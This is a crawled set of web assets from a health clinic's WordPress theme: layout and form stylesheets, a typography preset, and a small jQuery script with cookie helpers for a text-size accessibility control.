    font-size: 1.89rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #2774ba;
}
#homeNewsLinks ul {
    list-style-type: none;
    padding: 0;
}
#homeNewsLinks ul li {
    margin-top: 46px;
    font-size: 1rem;
}
#homeNewsLinks ul li a {
    color: #0f4069;
    font-weight: 600;
    transition: all .2s ease-in-out;
}
#homeNewsLinks ul li a:hover {
  color: #007bff;
  text-decoration: none;
}
#homeNewsLinks ul li:after {
    content: " \203A";
}

/* Pages */
#content.site-content {
  padding-top: 2.3rem;
}
h1.entry-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 2.1rem;
    border: none;
    margin-bottom: 2.3rem;
}
.single-post h1.entry-title {
  margin-bottom: 2.3rem;
}
body:not(.home) .entry-content,
.entry-header,
.entry-footer {
    max-width: 1140px;
    margin: 0 auto;
}
.entry-meta,
footer.entry-footer {
  font-style: italic;
  font-size: .9rem;
  margin-bottom: 20px;
}
.entry-meta {
color: #fff;

}

/* Contact Us & Patient Portal */
#wpcf7-f4-p20-o1,
#wpcf7-f623-p364-o1,
#wpcf7-f623-p336-o1,
.wpcf7 {
  background-color: #458fcc;
  padding: 25px 36px 37px 36px;
  color: #fff;
}
#wpcf7-f4-p20-o1 {
  padding: 12px 18px 18px;
}
#wpcf7-f4-p20-o1 p,
#wpcf7-f623-p364-o1 p,
#wpcf7-f623-p336-o1 p,
.wpcf7 p {
  font-weight: bold;
  font-size: 1.5rem;
}
#wpcf7-f4-p20-o1 label,
#wpcf7-f623-p364-o1 label,
#wpcf7-f623-p336-o1 label,
.wpcf7 label {
  display: none;
}
#wpcf7-f4-p20-o1 .form-control,
#wpcf7-f623-p364-o1 .form-control,
#wpcf7-f623-p336-o1 .form-control,
.wpcf7 .form-control {
  border-radius: 0;
}
#wpcf7-f4-p20-o1 .form-group,
#wpcf7-f623-p364-o1 .form-group,
#wpcf7-f623-p336-o1 .form-group,
.wpcf7 .form-group {
  margin-bottom: .5rem;
}
#wpcf7-f4-p20-o1 textarea,
#wpcf7-f623-p364-o1 textarea,
#wpcf7-f623-p336-o1 textarea,
.wpcf7 textarea {
  height: 150px;
}
#wpcf7-f4-p20-o1 .btn-primary,
#wpcf7-f623-p364-o1 .btn-primary,
#wpcf7-f623-p336-o1 .btn-primary,
.wpcf7 .btn-primary {
  background-color: #154b7a;
  transition: all .2s ease-in-out;
}
#wpcf7-f4-p20-o1 .btn-primary:hover,
#wpcf7-f623-p364-o1 .btn-primary:hover,
#wpcf7-f623-p336-o1 .btn-primary:hover,
.wpcf7 .btn-primary:hover {
  background-color: #245f92;
}
.wpcf7 .wpcf7-list-item-label {
  display: none;
}
.wpcf7 .wpcf7-list-item {
  margin-left: 0;
}
.wpcf7 .wpcf7-form-control.wpcf7-checkbox {
  background-color: transparent;
  border: none;
  padding: 0;
  display: inline;
  height: auto;
  width: auto;
}
/* Pay Your Bill */
button#payNow {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 13px;
  padding: 10px 45px;
}
/* Frequently Asked Questions */
.ewd-ufaq-faq-list {
    max-width: 916px;
    margin: 0 auto;
}
.ewd-ufaq-faq-category-title {
    margin-bottom: 20px;
}
.ewd-ufaq-faq-div {
  border: 1px solid #b7b7b7;
  padding: 4px 0 5px;
  margin-bottom: 10px!important;
}
div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol {
  margin-left: 15px;
  margin-top: 2px;
  border: 1px solid #2675ba!important;
  border-radius: 34px;
  padding: 4px 4px 3px!important;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle {
  padding-bottom: 5px;
  padding-top: 5px;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle a:hover {
  color:#007bff!important;
}
.ewd-ufaq-faq-title-text h4{
    font-weight: 500;
    font-size: 1.1rem;
    color: #11406c;
}
.ewd-ufaq-faq-title .ewd-ufaq-post-margin-symbol span {
  font-size: .95rem!important;
}
.ewd-ufaq-post-margin.ewd-ufaq-faq-post p {
  font-size: 1.1rem;
}
.ewd-ufaq-author-date,
.ewd-ufaq-faq-categories {
  display: none;
}

/* Footer Styles */
body:not(.theme-preset-active) footer#colophon {
  background-color: #11406a;
}
footer .site-info img {
  display: block;
  margin: 0 auto 40px;
}

#footer-widget .row {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
}
#footer-widget .widget {
    font-size: .75rem;
    color: #fff;
}
#footer-widget .widget-col {
  display: flex;
}

#footer-widget .footer-3 {
  width: 33%;
}
#footer-widget h3.widget-title {
    font-size: .75rem;
    color: #fff;
    margin-bottom: 20px;
}
#footer-widget a.nav-link,
footer#colophon #footer-widget a:not(.vce-button--style-basic) {
    color: #89cbfa;
    display: inline;
    padding: 0;
    transition: all .2s ease-in-out;
}
#footer-widget a.nav-link:hover,
#footer-widget a.nav-link:focus,
footer#colophon #footer-widget a:not(.vce-button--style-basic):hover {
  color: #2469a7;
  background: none;
  text-decoration: none;
}
#footer-widget .fb-fa {
  background: #fff;
    display: inline-block;
    border-radius: 30px;
    padding: 3px 8px;
    font-size: 21px;
    line-height: 23px;
    margin-right: 10px;
}
#footer-widget .fb-fa .fa-facebook-f {
  color: #11406a;
}
#footFaq {
  color: #fff;
  background-color: #557cbf;
  font-size: 16px;
  padding: 15px 43px;
  border-radius: 5px;
  margin-top: 1.5rem;
  display: inline-block;
  transition: all .2s ease-in-out;
}
#footFaq:hover {
  background-color: #2469a7;
  text-decoration: none;
}

/* Responsive Rules */
@media (max-width: 1199px) {
  header#masthead,
  #masthead .container-fluid {
    padding: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
    font-size: 10px;
    font-weight: normal;
    color: #fff;
    background-color: transparent;
  }
  #navs .navbar-brand {
    display: flex;
    order: 3;
    justify-content: space-around;
    align-items: center;
   }
   #navs .navbar-brand img {
     width: 140px;
   }
  .navbar > .navbar-brand { display: none;}
  .navbar-brand>a {order: 3}
  .navbar-light .navbar-toggler {
      width: 50px;
      align-self: flex-end;
      order: 2;
      padding-left: 0;
  }
  #main-nav {
      order: 4;
      padding-bottom: 20px;
  }
  #menu-main-menu {
      text-align: center;
  }
  #masthead #header-nav .navbar-nav > li {
    margin-right: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    padding: 10px 20px 10px 50px;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-image: url(./assets/images/spanish.png);
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb > a {
    background-image: url(./assets/images/white-fb.png);
    text-indent: -1000em;
    margin-left: 10px;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li a:hover ,
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb a:hover {
    background-color: transparent;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li > a {
    background-image: url(./assets/images/linkedin-3-64.png);
    text-indent: -1000em;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  .navbar-light .navbar-toggler {
    font-size: 2.25rem;
    align-self: center;
  }
  .navbar-light .navbar-toggler-icon {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

  }
  #masthead #header-nav {
      order: 0;
      justify-content: center;
      background: #568ec7;
      margin-bottom: 0;
  }
  #header-nav #menu-top-links {
    flex-direction: row;
    align-items: center;
  }
#subHeader {
  display: none;
}
  #headerInfo {
      display: flex;
      order: 1;
      background: #fff;
      color: #1b2732;
      font-size: 10px;
      justify-content: center;
      padding: 15px 0;
      flex-flow: column;
      align-items: center;
  }

  .header-info {
    padding-left: 14px;
    background-size: 18px;
    display: flex;
    margin-right: 10px;
    font-size:1rem;
  }
  #headLocation {
    background-image: url(./assets/images/noun_Location_3505551.png);
    padding-left:14px;
    background-position: -3px center;
    margin-bottom: 2px;
  }
  #headPhone {
    background-image: url(./assets/images/noun_call_2442988.png);
    margin-right: 0;
    background-position: -3px center;
  }
  #headLocation a,
  #headPhone a {
    margin-left: 2px;
  }
  #header-nav .navbar-nav > li.nav-fb,
  #header-nav .navbar-nav > li.nav-li {
    display: flex;
  }
  #headerSocial {
    display: none;
  }
  #homeHero .vce-col p.herotitle {
    font-size: 1.6rem;
  }
  #homeHero .vce-col h2 {
  font-size: 2.8rem;
  }
  #homeHero .vce-col h2 + p {
    font-size: 1.5rem;
  }
  #homeHero button {
    font-size: 1.1rem;
  }
  #homeHero .vce-col {
    padding-left: 55px;
    padding-right: 50px;
  }
  #homeHero .vce-col + .vce-col {
    padding-left: 25px;
  }
  #blueRibbon h2 {
    font-size: 1.9rem;
  }
  #blueRibbon h2 + p {
    font-size: 1.5rem;
  }
  #iconRibbonTitle h2 {
    font-size: 2.2rem;
  }
  #iconRibbon h3 {
    font-size: 1.2rem;
  }
  #iconRibbon p {
    font-size: 1.1rem;
  }
  #partnersHome h2 {
    font-size: 2.1rem;
  }
  #partnersHome p {
    font-size: 1.1rem;
  }
  #partnersHome .vce-button--style-basic-container button {
    font-size: 1rem;
  }
  #marijuanaCTA h2 {
    font-size: 2.5rem;
  }
  #marijuanaCTA h3 {
    font-size: 1.8rem;
  }
  #homeNewsLinks h3 {
    font-size: 2rem;
  }
  #homeNewsLinks ul li {
    font-size: 1.2rem;
  }
  h1.entry-title {
    font-size: 2.3rem;
  }
#footer-widget h3.widget-title,
  #footer-widget .widget {
    font-size: 1.2rem;
  }
  /* temp */
  html { margin-top: 0!important;}
  #wpadminbar { display: none!important;}

}
@media (max-width: 990px) {
  html[lang=en-US] { margin-top: 0!important;}
  #wpadminbar { display: none!important;}
    .navbar-brand {

    }
    .navbar-light .navbar-toggler {
        width: 50px;
    }
    #main-nav {
        padding-bottom: 20px;
    }
    #menu-main-menu {
        text-align: center;
    }

    .header-info {
      font-size: .75rem;
    }
    .navbar-light .navbar-toggler-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

    }
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
      font-size: 9px;
    }

    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a,
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
      padding: 10px 10px 10px 35px;
      background-position: 10px center;
      text-transform: uppercase;
    }

    #headerInfo {
      font-size: 8px;
    }

    #homeHero .vce-col,
    #homeHero .vce-col + .vce-col {
        padding: 10px;
    }
    #homeHero #el-fbc72ba8[data-vce-do-apply*=margin][data-vce-do-apply*=el-fbc72ba8] {
        margin-bottom: 20px;
    }
    #homeNewsLinks .vce-col--md-first .vce-widgets-container {
      border-right: none;
    }
    #homeNewsLinks ul li {
      margin-top: 20px;
    }
    #homeNewsLinks .vce-row--col-gap-30 > .vce-row-content .vce-col,
    #homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
      margin: 0;
    }
    #homeNewsLinks ul li:after {
      content: "";
    }
    footer .site-info img {
      margin-bottom: 20px;
    }
    #footer-widget .row {
      flex-direction: column;
    }
    #footer-widget .footer-3 {
      width: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7
body_size: -97
content:
body {	font-family: 'Open Sans', sans-serif;	margin: 0;}/* Headings--------------------------------------------- */h1, h2, h3, h4, h5, h6 {	font-family: 'Arbutus Slab', serif;}.navbar-brand {	padding-top: 0.15rem;}.navbar-brand>a {	font-family: 'Arbutus Slab', serif;	text-transform: uppercase;}#masthead .navbar-nav>li a {	border-bottom-width: 0;	display: block;	font-family: 'Open Sans', sans-serif;	padding: 10px;	text-transform: uppercase;}div#page-sub-header h1 {	font-family: 'Arbutus Slab', serif;}#secondary .widget-title {	font-family: 'Arbutus Slab', serif;}.entry-meta {	font-family: 'Arbutus Slab', serif;}

--- FILE ---
content_type: text/javascript
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7
body_size: 870
content:
function createCookie(name, value, days) {
    var expires;

    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ')
            c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0)
            return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

// TEXT RESIZER //
/*
user clicks a text sizer button
- button is plus: increase text size
-- text is not at maximum size
-- make text bigger
- button is minus: decrease text size
-- text is not at minimum size
-- make text smaller
- user navigates to another page
-- text size persists
- user returns to the site within a given span of time
-- text size persists

On page load: check for cookie, set font size accordingly
target <html> and stepwise alter style attribute font-size by 10%, update cookie value

*/
const textResize =(dir)=> {
  const maxSize = 150;
  const minSize = 75;
  let sizeCookie = parseInt(readCookie('resizer'));
  let rootTag = document.getElementsByTagName("HTML")[0];

  // if(dir == "up") {
  //   let initSize = 125;
  //   let newSize = sizeCookie + 25;
  //   let sizeDiff = sizeCookie < maxSize;
  // } else {
  //   let initSize = 75;
  //   let newSize = sizeCookie - 25;
  //   let sizeDiff = sizeCookie > minSize;
  // }

  let test = (dir == "up");



  const sizeResizer=(initSize,newSize,sizeDiff)=>{
    if(!sizeCookie){
      createCookie("resizer", initSize ,30);
      rootTag.style.fontSize = initSize + "%";
    } else {
      if(sizeDiff) {
        createCookie("resizer", newSize, 30);
        rootTag.style.fontSize = newSize +"%"
      }
    }
  }

  if(dir == "up") {
    sizeResizer(125, sizeCookie + 25, sizeCookie < maxSize);
  } else {
    sizeResizer(75, sizeCookie - 25, sizeCookie > minSize);
  }


  // if(dir == "up") {
  //   if(!sizeCookie){
  //     createCookie("resizer",125,30);
  //     rootTag.style.fontSize = '120%';
  //   } else {
  //     if(sizeCookie < maxSize) {
  //       let newSize = sizeCookie + 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%"
  //     }
  //   }
  //
  // } else {
  //   if(!sizeCookie){
  //     createCookie("resizer",75,30);
  //     rootTag.style.fontSize = '75%';
  //   } else {
  //     if(sizeCookie > minSize) {
  //       let newSize = sizeCookie - 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%";
  //     }
  //   }
  // }
}

jQuery(function($) {

    // Add custom script here. Please backup the file before editing/modifying. Thanks
    $('.navbar-collapse .dropdown-toggle').removeAttr('data-toggle');
    // Run the script once the document is ready
    $(document).ready(function() {
      $('#rt-buttons a').on('click', function(e) {
          e.preventDefault;
          if($(this).hasClass('increase')) {
          textResize("up")
        } else {
          textResize("down");
        }
      });

      let sizeCookie = readCookie('resizer');

      if(sizeCookie) {
        console.log('cookie size:' + sizeCookie)
        document.getElementsByTagName("HTML")[0].style.fontSize = sizeCookie +"%";
      }
    });

    // Run the script once the window finishes loading
    $(window).load(function(){

    });




});
